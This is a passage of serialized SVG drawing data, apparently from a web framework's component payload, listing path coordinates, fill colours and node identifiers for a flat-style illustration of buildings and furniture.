400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 